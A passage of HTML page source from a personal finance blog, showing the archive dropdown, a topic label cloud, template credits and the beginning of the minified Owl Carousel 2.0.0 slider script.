<option value='https://www.vernongo.com/2015/08/'>August (3)</option>
<option value='https://www.vernongo.com/2015/07/'>July (2)</option>
<option value='https://www.vernongo.com/2015/06/'>June (3)</option>
<option value='https://www.vernongo.com/2015/05/'>May (2)</option>
<option value='https://www.vernongo.com/2015/04/'>April (2)</option>
<option value='https://www.vernongo.com/2015/03/'>March (5)</option>
<option value='https://www.vernongo.com/2015/02/'>February (3)</option>
<option value='https://www.vernongo.com/2015/01/'>January (8)</option>
<option value='https://www.vernongo.com/2014/12/'>December (6)</option>
<option value='https://www.vernongo.com/2014/11/'>November (6)</option>
<option value='https://www.vernongo.com/2014/10/'>October (3)</option>
<option value='https://www.vernongo.com/2014/09/'>September (2)</option>
<option value='https://www.vernongo.com/2014/08/'>August (2)</option>
<option value='https://www.vernongo.com/2014/07/'>July (5)</option>
<option value='https://www.vernongo.com/2014/06/'>June (4)</option>
<option value='https://www.vernongo.com/2014/05/'>May (4)</option>
<option value='https://www.vernongo.com/2014/04/'>April (2)</option>
<option value='https://www.vernongo.com/2014/03/'>March (1)</option>
<option value='https://www.vernongo.com/2014/02/'>February (2)</option>
<option value='https://www.vernongo.com/2014/01/'>January (4)</option>
<option value='https://www.vernongo.com/2013/12/'>December (1)</option>
<option value='https://www.vernongo.com/2013/11/'>November (1)</option>
<option value='https://www.vernongo.com/2013/10/'>October (1)</option>
<option value='https://www.vernongo.com/2013/09/'>September (1)</option>
<option value='https://www.vernongo.com/2013/07/'>July (2)</option>
<option value='https://www.vernongo.com/2013/06/'>June (3)</option>
<option value='https://www.vernongo.com/2013/05/'>May (1)</option>
<option value='https://www.vernongo.com/2013/04/'>April (1)</option>
<option value='https://www.vernongo.com/2013/03/'>March (2)</option>
<option value='https://www.vernongo.com/2013/02/'>February (2)</option>
<option value='https://www.vernongo.com/2013/01/'>January (1)</option>
<option value='https://www.vernongo.com/2012/12/'>December (3)</option>
<option value='https://www.vernongo.com/2012/11/'>November (6)</option>
<option value='https://www.vernongo.com/2012/10/'>October (5)</option>
<option value='https://www.vernongo.com/2012/09/'>September (5)</option>
<option value='https://www.vernongo.com/2012/08/'>August (4)</option>
<option value='https://www.vernongo.com/2012/07/'>July (3)</option>
<option value='https://www.vernongo.com/2012/06/'>June (4)</option>
<option value='https://www.vernongo.com/2012/05/'>May (3)</option>
<option value='https://www.vernongo.com/2012/04/'>April (2)</option>
<option value='https://www.vernongo.com/2012/03/'>March (3)</option>
<option value='https://www.vernongo.com/2012/02/'>February (7)</option>
<option value='https://www.vernongo.com/2012/01/'>January (8)</option>
<option value='https://www.vernongo.com/2011/12/'>December (7)</option>
<option value='https://www.vernongo.com/2011/11/'>November (9)</option>
<option value='https://www.vernongo.com/2011/10/'>October (8)</option>
<option value='https://www.vernongo.com/2011/09/'>September (23)</option>
<option value='https://www.vernongo.com/2011/08/'>August (13)</option>
<option value='https://www.vernongo.com/2011/07/'>July (22)</option>
<option value='https://www.vernongo.com/2011/06/'>June (10)</option>
<option value='https://www.vernongo.com/2011/05/'>May (11)</option>
<option value='https://www.vernongo.com/2011/04/'>April (13)</option>
<option value='https://www.vernongo.com/2011/03/'>March (19)</option>
<option value='https://www.vernongo.com/2011/02/'>February (30)</option>
<option value='https://www.vernongo.com/2011/01/'>January (27)</option>
<option value='https://www.vernongo.com/2010/12/'>December (29)</option>
<option value='https://www.vernongo.com/2010/11/'>November (19)</option>
<option value='https://www.vernongo.com/2010/10/'>October (25)</option>
<option value='https://www.vernongo.com/2010/09/'>September (25)</option>
<option value='https://www.vernongo.com/2010/08/'>August (26)</option>
<option value='https://www.vernongo.com/2010/07/'>July (39)</option>
<option value='https://www.vernongo.com/2010/06/'>June (27)</option>
<option value='https://www.vernongo.com/2010/05/'>May (38)</option>
<option value='https://www.vernongo.com/2010/04/'>April (24)</option>
<option value='https://www.vernongo.com/2010/03/'>March (10)</option>
<option value='https://www.vernongo.com/2010/02/'>February (15)</option>
<option value='https://www.vernongo.com/2010/01/'>January (27)</option>
<option value='https://www.vernongo.com/2009/12/'>December (22)</option>
<option value='https://www.vernongo.com/2009/11/'>November (25)</option>
<option value='https://www.vernongo.com/2009/10/'>October (15)</option>
<option value='https://www.vernongo.com/2009/09/'>September (12)</option>
<option value='https://www.vernongo.com/2009/08/'>August (8)</option>
<option value='https://www.vernongo.com/2009/07/'>July (9)</option>
<option value='https://www.vernongo.com/2009/06/'>June (6)</option>
<option value='https://www.vernongo.com/2009/05/'>May (7)</option>
<option value='https://www.vernongo.com/2009/04/'>April (4)</option>
<option value='https://www.vernongo.com/2009/03/'>March (5)</option>
<option value='https://www.vernongo.com/2009/02/'>February (6)</option>
<option value='https://www.vernongo.com/2009/01/'>January (6)</option>
<option value='https://www.vernongo.com/2008/12/'>December (7)</option>
<option value='https://www.vernongo.com/2008/11/'>November (8)</option>
<option value='https://www.vernongo.com/2008/10/'>October (10)</option>
<option value='https://www.vernongo.com/2008/08/'>August (1)</option>
<option value='https://www.vernongo.com/2008/07/'>July (2)</option>
<option value='https://www.vernongo.com/2008/06/'>June (3)</option>
<option value='https://www.vernongo.com/2008/05/'>May (10)</option>
<option value='https://www.vernongo.com/2008/04/'>April (15)</option>
<option value='https://www.vernongo.com/2008/03/'>March (14)</option>
<option value='https://www.vernongo.com/2008/02/'>February (13)</option>
<option value='https://www.vernongo.com/2008/01/'>January (14)</option>
</select>
</div>
</div>
<div class='clear'></div>
</div>
</div></div>
<div class='footer-widget section' id='footer3' name='Footer 03'><div class='widget Label' data-version='1' id='Label1'>
<h2>Labels</h2>
<div class='widget-content cloud-label-widget-content'>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.vernongo.com/search/label/Branding'>Branding</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.vernongo.com/search/label/Business'>Business</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.vernongo.com/search/label/Financial%20Literacy'>Financial Literacy</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.vernongo.com/search/label/Kool%20Adventure%20Camp'>Kool Adventure Camp</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.vernongo.com/search/label/Lazy%20Investing'>Lazy Investing</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.vernongo.com/search/label/Life'>Life</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.vernongo.com/search/label/Life%20Insurance'>Life Insurance</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.vernongo.com/search/label/Money'>Money</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.vernongo.com/search/label/People'>People</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.vernongo.com/search/label/Personal'>Personal</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.vernongo.com/search/label/Personal%20Finance'>Personal Finance</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.vernongo.com/search/label/Perspective'>Perspective</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.vernongo.com/search/label/Real%20Estate'>Real Estate</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.vernongo.com/search/label/Reflection'>Reflection</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.vernongo.com/search/label/Social%20Media'>Social Media</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.vernongo.com/search/label/Stock%20Market'>Stock Market</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.vernongo.com/search/label/Travel'>Travel</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.vernongo.com/search/label/investing'>investing</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.vernongo.com/search/label/investment'>investment</a>
</span>
<div class='clear'></div>
</div>
</div></div>
</div>
<!-- Credits -->
<div id='footer-container' itemscope='' itemtype='http://schema.org/WPFooter'>
<div class='row'>
<p>
Created By <a href='http://soratemplates.com/' id='mycontent' rel='dofollow' title='Free Blogger Templates'>SoraTemplates</a> & <a href='http://mybloggerthemes.com' rel='dofollow' style='color:#FFFFFF;' title='Blogger Template'>MyBloggerThemes</a>
</p>
<span id='back-to-top'>Back To Top <i class='fa fa-hand-o-up'></i></span>
</div>
</div>
</div>
</div>
<!-- end outer-wrapper -->
<!-- unwanted widgets -->
<div class='unwanted' style='display:none;'>
<div class='unwanted section' id='unwanted'><div class='widget Attribution' data-version='1' id='Attribution1'>
<div class='widget-content' style='text-align: center;'>
Powered by <a href='https://www.blogger.com' target='_blank'>Blogger</a>.
</div>
<div class='clear'></div>
</div>
</div>
</div>
<script>
//<![CDATA[

/**
 * Owl carousel
 * @version 2.0.0
 * @author Bartosz Wojciechowski
 * @license The MIT License (MIT)
 * @todo Lazy Load Icon
 * @todo prevent animationend bubling
 * @todo itemsScaleUp
 * @todo Test Zepto
 * @todo stagePadding calculate wrong active classes
 */

!function(a,b,c,d){function e(b,c){this.settings=null,this.options=a.extend({},e.Defaults,c),this.$element=a(b),this.drag=a.extend({},m),this.state=a.extend({},n),this.e=a.extend({},o),this._plugins={},this._supress={},this._current=null,this._speed=null,this._coordinates=[],this._breakpoint=null,this._width=null,this._items=[],this._clones=[],this._mergers=[],this._invalidated={},this._pipe=[],a.each(e.Plugins,a.proxy(function(a,b){this._plugins[a[0].toLowerCase()+a.slice(1)]=new b(this)},this)),a.each(e.Pipe,a.proxy(function(b,c){this._pipe.push({filter:c.filter,run:a.proxy(c.run,this)})},this)),this.setup(),this.initialize()}function f(a){if(a.touches!==d)return{x:a.touches[0].pageX,y:a.touches[0].pageY};if(a.touches===d){if(a.pageX!==d)return{x:a.pageX,y:a.pageY};if(a.pageX===d)return{x:a.clientX,y:a.clientY}}}function g(a){var b,d,e=c.createElement("div"),f=a;for(b in f)if(d=f[b],"undefined"!=typeof e.style[d])return e=null,[d,b];return[!1]}function h(){return g(["transition","WebkitTransition","MozTransition","OTransition"])[1]}function i(){return g(["transform","WebkitTransform","MozTransform","OTransform","msTransform"])[0]}function j(){return g(["perspective","webkitPerspective","MozPerspective","OPerspective","MsPerspective"])[0]}function k(){return"ontouchstart"in b||!!navigator.msMaxTouchPoints}function l(){return b.navigator.msPointerEnabled}var m,n,o;m={start:0,startX:0,startY:0,current:0,currentX:0,currentY:0,offsetX:0,offsetY:0,distance:null,startTime:0,endTime:0,updatedX:0,targetEl:null},n={isTouch:!1,isScrolling:!1,isSwiping:!1,direction:!1,inMotion:!1},o={_onDragStart:null,_onDragMove:null,_onDragEnd:null,_transitionEnd:null,_resizer:null,_responsiveCall:null,_goToLoop:null,_checkVisibile:null},e.Defaults={items:3,loop:!1,center:!1,mouseDrag:!0,touchDrag:!0,pullDrag:!0,freeDrag:!1,margin:0,stagePadding:0,merge:!1,mergeFit:!0,autoWidth:!1,startPosition:0,rtl:!1,smartSpeed:250,fluidSpeed:!1,dragEndSpeed:!1,responsive:{},responsiveRefreshRate:200,responsiveBaseElement:b,responsiveClass:!1,fallbackEasing:"swing",info:!1,nestedItemSelector:!1,itemElement:"div",stageElement:"div",themeClass:"owl-theme",baseClass:"owl-carousel",itemClass:"owl-item",centerClass:"center",activeClass:"active"},e.Width={Default:"default",Inner:"inner",Outer:"outer"},e.Plugins={},e.Pipe=[{filter:["width","items","settings"],run:function(a){a.current=this._items&&this._items[this.relative(this._current)]}},{filter:["items","settings"],run:function(){var a=this._clones,b=this.$stage.children(".cloned");(b.length!==a.length||!this.settings.loop&&a.length>0)&&(this.$stage.children(".cloned").remove(),this._clones=[])}},{filter:["items","settings"],run:function(){var a,b,c=this._clones,d=this._items,e=this.settings.loop?c.length-Math.max(2*this.settings.items,4):0;for(a=0,b=Math.abs(e/2);b>a;a++)e>0?(this.$stage.children().eq(d.length+c.length-1).remove(),c.pop(),this.$stage.children().eq(0).remove(),c.pop()):(c.push(c.length/2),this.$stage.append(d[c[c.length-1]].clone().addClass("cloned")),c.push(d.length-1-(c.length-1)/2),this.$stage.prepend(d[c[c.length-1]].clone().addClass("cloned")))}},{filter:["width","items","settings"],run:function(){var a,b,c,d=this.settings.rtl?1:-1,e=(this.width()/this.settings.items).toFixed(3),f=0;for(this._coordinates=[],b=0,c=this._clones.length+this._items.length;c>b;b++)a=this._mergers[this.relative(b)],a=this.settings.mergeFit&&Math.min(a,this.settings.items)||a,f+=(this.settings.autoWidth?this._items[this.relative(b)].width()+this.settings.margin:e*a)*d,this._coordinates.push(f)}},{filter:["width","items","settings"],run:function(){var b,c,d=(this.width()/this.settings.items).toFixed(3),e={width:Math.abs(this._coordinates[this._coordinates.length-1])+2*this.settings.stagePadding,"padding-left":this.settings.stagePadding||"","padding-right":this.settings.stagePadding||""};if(this.$stage.css(e),e={width:this.settings.autoWidth?"auto":d-this.settings.margin},e[this.settings.rtl?"margin-left":"margin-right"]=this.settings.margin,!this.settings.autoWidth&&a.grep(this._mergers,function(a){return a>1}).length>0)for(b=0,c=this._coordinates.length;c>b;b++)e.width=Math.abs(this._coordinates[b])-Math.abs(this._coordinates[b-1]||0)-this.settings.margin,this.$stage.children().eq(b).css(e);else this.$stage.children().css(e)}},{filter:["width","items","settings"],run:function(a){a.current&&this.reset(this.$stage.children().index(a.current))}},{filter:["position"],run:function(){this.animate(this.coordinates(this._current))}},{filter:["width","position","items","settings"],run:function(){var a,b,c,d,e=this.settings.rtl?1:-1,f=2*this.settings.stagePadding,g=this.coordinates(this.current())+f,h=g+this.width()*e,i=[];for(c=0,d=this._coordinates.length;d>c;c++)a=this._coordinates[c-1]||0,b=Math.abs(this._coordinates[c])+f*e,(this.op(a,"<=",g)&&this.op(a,">",h)||this.op(b,"<",g)&&this.op(b,">",h))&&i.push(c);this.$stage.children("."+this.settings.activeClass).removeClass(this.settings.activeClass),this.$stage.children(":eq("+i.join("), :eq(")+")").addClass(this.settings.activeClass),this.settings.center&&(this.$stage.children("."+this.settings.centerClass).removeClass(this.settings.centerClass),this.$stage.children().eq(this.current()).addClass(this.settings.centerClass))}}],e.prototype.initialize=function(){if(this.trigger("initialize"),this.$element.addClass(this.settings.baseClass).addClass(this.settings.themeClass).toggleClass("owl-rtl",this.settings.rtl),this.browserSupport(),this.settings.autoWidth&&this.state.imagesLoaded!==!0){var b,c,e;if(b=this.$element.find("img"),c=this.settings.nestedItemSelector?"."+this.settings.nestedItemSelector:d,e=this.$element.children(c).width(),b.length&&0>=e)return this.preloadAutoWidthImages(b),!1}this.$element.addClass("owl-loading"),this.$stage=a("<"+this.settings.stageElement+' class="owl-stage"/>').wrap('<div class="owl-stage-outer">'),this.$element.append(this.$stage.parent()),this.replace(this.$element.children().not(this.$stage.parent())),this._width=this.$element.width(),this.refresh(),this.$element.removeClass("owl-loading").addClass("owl-loaded"),this.eventsCall(),this.internalEvents(),this.addTriggerableEvents(),this.trigger("initialized")},e.prototype.setup=function(){var b=this.viewport(),c=this.options.responsive,d=-1,e=null;c?(a.each(c,function(a){b>=a&&a>d&&(d=Number(a))}),e=a.extend({},this.options,c[d]),delete e.responsive,e.responsiveClass&&this.$element.attr("class",function(a,b){return b.replace(/\b owl-responsive-\S+/g,"")}).addClass("owl-responsive-"+d)):e=a.extend({},this.options),(null===this.settings||this._breakpoint!==d)&&(this.trigger("change",{property:{name:"settings",value:e}}),this._breakpoint=d,this.settings=e,this.invalidate("settings"),this.trigger("changed",{property:{name:"settings",value:this.settings}}))},e.prototype.optionsLogic=function(){this.$element.toggleClass("owl-center",this.settings.center),this.settings.loop&&this._items.length<this.settings.items&&(this.settings.loop=!1),this.settings.autoWidth&&(this.settings.stagePadding=!1,this.settings.merge=!1)},e.prototype.prepare=function(b){var c=this.trigger("prepare",{content:b});return c.data||(c.data=a("<"+this.settings.itemElement+"/>").addClass(this.settings.itemClass).append(b)),this.trigger("prepared",{content:c.data}),c.data},e.prototype.update=function(){for(var b=0,c=this._pipe.length,d=a.proxy(function(a){return this[a]},this._invalidated),e={};c>b;)(this._invalidated.all||a.grep(this._pipe[b].filter,d).length>0)&&this._pipe[b].run(e),b++;this._invalidated={}},e.prototype.width=function(a){switch(a=a||e.Width.Default){case e.Width.Inner:case e.Width.Outer:return this._width;default:return this._width-2*this.settings.stagePadding+this.settings.margin}},e.prototype.refresh=function(){if(0===this._items.length)return!1;(new Date).getTime();this.trigger("refresh"),this.setup(),this.optionsLogic(),this.$stage.addClass("owl-refresh"),this.update(),this.$stage.removeClass("owl-refresh"),this.state.orientation=b.orientation,this.watchVisibility(),this.trigger("refreshed")},e.prototype.eventsCall=function(){this.e._onDragStart=a.proxy(function(a){this.onDragStart(a)},this),this.e._onDragMove=a.proxy(function(a){this.onDragMove(a)},this),this.e._onDragEnd=a.proxy(function(a){this.onDragEnd(a)},this),this.e._onResize=a.proxy(function(a){this.onResize(a)},this),this.e._transitionEnd=a.proxy(function(a){this.transitionEnd(a)},this),this.e._preventClick=a.proxy(function(a){this.preventClick(a)},this)},e.prototype.onThrottledResize=function(){b.clearTimeout(this.resizeTimer),this.resizeTimer=b.setTimeout(this.e._onResize,this.settings.responsiveRefreshRate)},e.prototype.onResize=function(){return this._items.length?this._width===this.$element.width()?!1:this.trigger("resize").isDefaultPrevented()?!1:(this._width=this.$element.width(),this.invalidate("width"),this.refresh(),void this.trigger("resized")):!1},e.prototype.eventsRouter=function(a){var b=a.type;"mousedown"===b||"touchstart"===b?this.onDragStart(a):"mousemove"===b||"touchmove"===b?this.onDragMove(a):"mouseup"===b||"touchend"===b?this.onDragEnd(a):"touchcancel"===b&&this.onDragEnd(a)},e.prototype.internalEvents=function(){var c=(k(),l());this.settings.mouseDrag?(this.$stage.on("mousedown",a.proxy(function(a){this.eventsRouter(a)},this)),this.$stage.on("dragstart",function(){return!1}),this.$stage.get(0).onselectstart=function(){return!1}):this.$element.addClass("owl-text-select-on"),this.settings.touchDrag&&!c&&this.$stage.on("touchstart touchcancel",a.proxy(function(a){this.eventsRouter(a)},this)),this.transitionEndVendor&&this.on(this.$stage.get(0),this.transitionEndVendor,this.e._transitionEnd,!1),this.settings.responsive!==!1&&this.on(b,"resize",a.proxy(this.onThrottledResize,this))},e.prototype.onDragStart=function(d){var e,g,h,i;if(e=d.originalEvent||d||b.event,3===e.which||this.state.isTouch)return!1;if("mousedown"===e.type&&this.$stage.addClass("owl-grab"),this.trigger("drag"),this.drag.startTime=(new Date).getTime(),this.speed(0),this.state.isTouch=!0,this.state.isScrolling=!1,this.state.isSwiping=!1,this.drag.distance=0,g=f(e).x,h=f(e).y,this.drag.offsetX=this.$stage.position().left,this.drag.offsetY=this.$stage.position().top,this.settings.rtl&&(this.drag.offsetX=this.$stage.position().left+this.$stage.width()-this.width()+this.settings.margin),this.state.inMotion&&this.support3d)i=this.getTransformProperty(),this.drag.offsetX=i,this.animate(i),this.state.inMotion=!0;else if(this.state.inMotion&&!this.support3d)return this.state.inMotion=!1,!1;this.drag.startX=g-this.drag.offsetX,this.drag.startY=h-this.drag.offsetY,this.drag.start=g-this.drag.startX,this.drag.targetEl=e.target||e.srcElement,this.drag.updatedX=this.drag.start,("IMG"===this.drag.targetEl.tagName||"A"===this.drag.targetEl.tagName)&&(this.drag.targetEl.draggable=!1),a(c).on("mousemove.owl.dragEvents mouseup.owl.dragEvents touchmove.owl.dragEvents touchend.owl.dragEvents",a.proxy(function(a){this.eventsRouter(a)},this))},e.prototype.onDragMove=function(a){var c,e,g,h,i,j;this.state.isTouch&&(this.state.isScrolling||(c=a.originalEvent||a||b.event,e=f(c).x,g=f(c).y,this.drag.currentX=e-this.drag.startX,this.drag.currentY=g-this.drag.startY,this.drag.distance=this.drag.currentX-this.drag.offsetX,this.drag.distance<0?this.state.direction=this.settings.rtl?"right":"left":this.drag.distance>0&&(this.state.direction=this.settings.rtl?"left":"right"),this.settings.loop?this.op(this.drag.currentX,">",this.coordinates(this.minimum()))&&"right"===this.state.direction?this.drag.currentX-=(this.settings.center&&this.coordinates(0))-this.coordinates(this._items.length):this.op(this.drag.currentX,"<",this.coordinates(this.maximum()))&&"left"===this.state.direction&&(this.drag.currentX+=(this.settings.center&&this.coordinates(0))-this.coordinates(this._items.length)):(h=this.coordinates(this.settings.rtl?this.maximum():this.minimum()),i=this.coordinates(this.settings.rtl?this.minimum():this.maximum()),j=this.settings.pullDrag?this.drag.distance/5:0,this.drag.currentX=Math.max(Math.min(this.drag.currentX,h+j),i+j)),(this.drag.distance>8||this.drag.distance<-8)&&(c.preventDefault!==d?c.preventDefault():c.returnValue=!1,this.state.isSwiping=!0),this.drag.updatedX=this.drag.currentX,(this.drag.currentY>16||this.drag.currentY<-16)&&this.state.isSwiping===!1&&(this.state.isScrolling=!0,this.drag.updatedX=this.drag.start),this.animate(this.drag.updatedX)))},e.prototype.onDragEnd=function(b){var d,e,f;if(this.state.isTouch){if("mouseup"===b.type&&this.$stage.removeClass("owl-grab"),this.trigger("dragged"),this.drag.targetEl.removeAttribute("draggable"),this.state.isTouch=!1,this.state.isScrolling=!1,this.state.isSwiping=!1,0===this.drag.distance&&this.state.inMotion!==!0)return this.state.inMotion=!1,!1;this.drag.endTime=(new Date).getTime(),d=this.drag.endTime-this.drag.startTime,e=Math.abs(this.drag.distance),(e>3||d>300)&&this.removeClick(this.drag.targetEl),f=this.closest(this.drag.updatedX),this.speed(this.settings.dragEndSpeed||this.settings.smartSpeed),this.current(f),this.invalidate("position"),this.update(),this.settings.pullDrag||this.drag.updatedX!==this.coordinates(f)||this.transitionEnd(),this.drag.distance=0,a(c).off(".owl.dragEvents")}},e.prototype.removeClick=function(c){this.drag.targetEl=c,a(c).on("click.preventClick",this.e._preventClick),b.setTimeout(function(){a(c).off("click.preventClick")},300)},e.prototype.preventClick=function(b){b.preventDefault?b.preventDefault():b.returnValue=!1,b.stopPropagation&&b.stopPropagation(),a(b.target).off("click.preventClick")},e.prototype.getTransformProperty=function(){var a,c;return a=b.getComputedStyle(this.$stage.get(0),null).getPropertyValue(this.vendorName+"transform"),a=a.replace(/matrix(3d)?\(|\)/g,"").split(","),c=16===a.length,c!==!0?a[4]:a[12]},e.prototype.closest=function(b){var c=-1,d=30,e=this.width(),f=this.coordinates();return this.settings.freeDrag||a.each(f,a.proxy(function(a,g){return b>g-d&&g+d>b?c=a:this.op(b,"<",g)&&this.op(b,">",f[a+1]||g-e)&&(c="left"===this.state.direction?a+1:a),-1===c},this)),this.settings.loop||(this.op(b,">",f[this.minimum()])?c=b=this.minimum():this.op(b,"<",f[this.maximum()])&&(c=b=this.maximum())),c},e.prototype.animate=function(b){this.trigger("translate"),this.state.inMotion=this.speed()>0,this.support3d?this.$stage.css({transform:"translate3d("+b+"px,0px, 0px)",transition:this.speed()/1e3+"s"}):this.state.isTouch?this.$stage.css({left:b+"px"}):this.$stage.animate({left:b},this.speed()/1e3,this.settings.fallbackEasing,a.proxy(function(){this.state.inMotion&&this.transitionEnd()},this))},e.prototype.current=function(a){if(a===d)return this._current;if(0===this._items.length)return d;if(a=this.normalize(a),this._current!==a){var b=this.trigger("change",{property:{name:"position",value:a}});b.data!==d&&(a=this.normalize(b.data)),this._current=a,this.invalidate("position"),this.trigger("changed",{property:{name:"position",value:this._current}})}return this._current},e.prototype.invalidate=function(a){this._invalidated[a]=!0},e.prototype.reset=function(a){a=this.normalize(a),a!==d&&(this._speed=0,this._current=a,this.suppress(["translate","translated"]),this.animate(this.coordinates(a)),this.release(["translate","translated"]))},e.prototype.normalize=function(b,c){var e=c?this._items.length:this._items.length+this._clones.length;return!a.isNumeric(b)||1>e?d:b=this._clones.length?(b%e+e)%e:Math.max(this.minimum(c),Math.min(this.maximum(c),b))},e.prototype.relative=function(a){return a=this.normalize(a),a-=this._clones.length/2,this.normalize(a,!0)},e.prototype.maximum=function(a){var b,c,d,e=0,f=this.settings;if(a)return this._items.length-1;if(!f.loop&&f.center)b=this._items.length-1;else if(f.loop||f.center)if(f.loop||f.center)b=this._items.length+f.items;else{if(!f.autoWidth&&!f.merge)throw"Can not detect maximum absolute position.";for(revert=f.rtl?1:-1,c=this.$stage.width()-this.$element.width();(d=this.coordinates(e))&&!(d*revert>=c);)b=++e}else b=this._items.length-f.items;return b},e.prototype.minimum=function(a){return a?0:this._clones.length/2},e.prototype.items=function(a){return a===d?this._items.slice():(a=this.normalize(a,!0),this._items[a])},e.prototype.mergers=function(a){return a===d?this._mergers.slice():(a=this.normalize(a,!0),this._mergers[a])},e.prototype.clones=function(b){var c=this._clones.length/2,e=c+this._items.length,f=function(a){return a%2===0?e+a/2:c-(a+1)/2};return b===d?a.map(this._clones,function(a,b){return f(b)}):a.map(this._clones,function(a,c){return a===b?f(c):null})},e.prototype.speed=function(a){return a!==d&&(this._speed=a),this._speed},e.prototype.coordinates=function(b){var c=null;return b===d?a.map(this._coordinates,a.proxy(function(a,b){return this.coordinates(b)},this)):(this.settings.center?(c=this._coordinates[b],c+=(this.width()-c+(this._coordinates[b-1]||0))/2*(this.settings.rtl?-1:1)):c=this._coordinates[b-1]||0,c)},e.prototype.duration=function(a,b,c){return Math.min(Math.max(Math.abs(b-a),1),6)*Math.abs(c||this.settings.smartSpeed)},e.prototype.to=function(c,d){if(this.settings.loop){var e=c-this.relative(this.current()),f=this.current(),g=this.current(),h=this.current()+e,i=0>g-h?!0:!1,j=this._clones.length+this._items.length;h<this.settings.items&&i===!1?(f=g+this._items.length,this.reset(f)):h>=j-this.settings.items&&i===!0&&(f=g-this._items.length,this.reset(f)),b.clearTimeout(this.e._goToLoop),this.e._goToLoop=b.setTimeout(a.proxy(function(){this.speed(this.duration(this.current(),f+e,d)),this.current(f+e),this.update()},this),30)}else this.speed(this.duration(this.current(),c,d)),this.current(c),this.update()},e.prototype.next=function(a){a=a||!1,this.to(this.relative(this.current())+1,a)},e.prototype.prev=function(a){a=a||!1,this.to(this.relative(this.current())-1,a)},e.prototype.transitionEnd=function(a){return a!==d&&(a.stopPropagation(),(a.target||a.srcElement||a.originalTarget)!==this.$stage.get(0))?!1:(this.state.inMotion=!1,void this.trigger("translated"))},e.prototype.viewport=function(){var d;if(this.options.responsiveBaseElement!==b)d=a(this.options.responsiveBaseElement).width();else if(b.innerWidth)d=b.innerWidth;else{if(!c.documentElement||!c.documentElement.clientWidth)throw"Can not detect viewport width.";d=c.documentElement.clientWidth}return d},e.prototype.replace=function(b){this.$stage.empty(),this._items=[],b&&(b=b instanceof jQuery?b:a(b)),this.settings.nestedItemSelector&&(b=b.find("."+this.settings.nestedItemSelector)),b.filter(function(){return 1===this.nodeType}).each(a.proxy(function(a,b){b=this.prepare(b),this.$stage.append(b),this._items.push(b),this._mergers.push(1*b.find("[data-merge]").andSelf("[data-merge]").attr("data-merge")||1)},this)),this.reset(a.isNumeric(this.settings.startPosition)?this.settings.startPosition:0),this.invalidate("items")},e.prototype.add=function(a,b){b=b===d?this._items.length:this.normalize(b,!0),this.trigger("add",{content:a,position:b}),0===this._items.length||b===this._items.length?(this.$stage.append(a),this._items.push(a),this._mergers.push(1*a.find("[data-merge]").andSelf("[data-merge]").attr("data-merge")||1)):(this._items[b].before(a),this._items.splice(b,0,a),this._mergers.splice(b,0,1*a.find("[data-merge]").andSelf("[data-merge]").attr("data-merge")||1)),this.invalidate("items"),this.trigger("added",{content:a,position:b})},e.prototype.remove=function(a){a=this.normalize(a,!0),a!==d&&(this.trigger("remove",{content:this._items[a],position:a}),this._items[a].remove(),this._items.splice(a,1),this._mergers.splice(a,1),this.invalidate("items"),this.trigger("removed",{content:null,position:a}))},e.prototype.addTriggerableEvents=function(){var b=a.proxy(function(b,c){return a.proxy(function(a){a.relatedTarget!==this&&(this.suppress([c]),b.apply(this,[].slice.call(arguments,1)),this.release([c]))},this)},this);a.each({next:this.next,prev:this.prev,to:this.to,destroy:this.destroy,refresh:this.refresh,replace:this.replace,add:this.add,remove:this.remove},a.proxy(function(a,c){this.$element.on(a+".owl.carousel",b(c,a+".owl.carousel"))},this))},e.prototype.watchVisibility=function(){function c(a){return a.offsetWidth>0&&a.offsetHeight>0}function d(){c(this.$element.get(0))&&(this.$element.removeClass("owl-hidden"),this.refresh(),b.clearInterval(this.e._checkVisibile))}c(this.$element.get(0))||(this.$element.addClass("owl-hidden"),b.clearInterval(this.e._checkVisibile),this.e._checkVisibile=b.setInterval(a.proxy(d,this),500))},e.prototype.preloadAutoWidthImages=function(b){var c,d,e,f;c=0,d=this,b.each(function(g,h){e=a(h),f=new Image,f.onload=function(){c++,e.attr("src",f.src),e.css("opacity",1),c>=b.length&&(d.state.imagesLoaded=!0,d.initialize())},f.src=e.attr("src")||e.attr("data-src")||e.attr("data-src-retina")})},e.prototype.destroy=function(){this.$element.hasClass(this.settings.themeClass)&&this.$element.removeClass(this.settings.themeClass),this.settings.responsive!==!1&&a(b).off("resize.owl.carousel"),this.transitionEndVendor&&this.off(this.$stage.get(0),this.transitionEndVendor,this.e._transitionEnd);for(var d in this._plugins)this._plugins[d].destroy();(this.settings.mouseDrag||this.settings.touchDrag)&&(this.$stage.off("mousedown touchstart touchcancel"),a(c).off(".owl.dragEvents"),this.$stage.get(0).onselectstart=function(){},this.$stage.off("dragstart",function(){return!1})),this.$element.off(".owl"),this.$stage.children(".cloned").remove(),this.e=null,this.$element.removeData("owlCarousel"),this.$stage.children().contents().unwrap(),this.$stage.children().unwrap(),this.$stage.unwrap()},e.prototype.op=function(a,b,c){var d=this.settings.rtl;switch(b){case"<":return d?a>c:c>a;case">":return d?c>a:a>c;case">=":return d?c>=a:a>=c;case"<=":return 